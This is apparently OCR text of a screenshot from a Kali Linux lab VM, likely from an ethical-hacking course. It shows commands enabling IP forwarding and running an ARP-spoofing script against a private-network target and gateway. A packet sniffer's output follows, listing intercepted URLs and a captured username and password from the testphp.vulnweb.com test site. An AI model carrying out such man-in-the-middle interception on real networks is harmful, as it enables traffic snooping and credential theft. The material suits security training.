 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2022 x64 Customized ... MSEdge-Win10-VMware Metasploitable2-Linux
Applications Places Terminator Jun 16 2:36 PM
root@kali: ~/PycharmProjects/section-6-packet-sniffer
root@kali: ~/PycharmProjects/section-5-arp-spoofing 135x6
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# cd /root/PycharmProjects/section-5-arp-spoofing/
root@kali:~/PycharmProjects/section-5-arp-spoofing# python3 arp_spoof.py -t 192.168.152.135 -g 192.168.152.2
[+] Sent 220 Spoofed Packets._
root@kali: ~/PycharmProjects/section-6-packet-sniffer 135x19
adba4f75bfcd7ba265b799b299b6.cab'
[+] Server IP ==> 93.184.221.240
[+] Url discovered ==> b'au.download.windowsupdate.com/d/msdownload/update/software/updt/2021/02/windows10.0-kb4601558-x64_032cfcc6b0c4
adba4f75bfcd7ba265b799b299b6.cab'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/userinfo.php'
[+] Possible credentials ==> b'uname=saher+muhamed78&pass=saher%40saher7'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/userinfo.php'
[+] Possible credentials ==> b'uname=saher+muhamed78&pass=saher%40saher7'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/login.php'
[+] Server IP ==> 44.228.249.3
[+] Url discovered ==> b'testphp.vulnweb.com/login.php'
[+] Server IP ==> 2.20.252.24
[+] Url discovered ==> b'dl.delivery.mp.microsoft.com/filestreamingservice/files/b478ed53-87fb-4751-99cf-bb9ddb911a82/pieceshash'
[+] Server IP ==> 2.20.252.24
[+] Url discovered ==> b'dl.delivery.mp.microsoft.com/filestreamingservice/files/b478ed53-87fb-4751-99cf-bb9ddb911a82/pieceshash'
[+] Server IP ==> 104.85.248.35
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search ENG 3:36 PM
6/16/2023